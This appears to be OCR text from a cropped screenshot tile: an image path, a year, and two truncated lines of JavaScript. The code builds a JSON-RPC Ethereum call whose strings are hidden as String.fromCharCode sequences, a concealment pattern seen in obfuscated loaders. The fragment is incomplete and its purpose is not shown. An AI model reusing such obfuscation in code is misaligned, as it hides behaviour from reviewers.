
2026
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,
6,49),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(1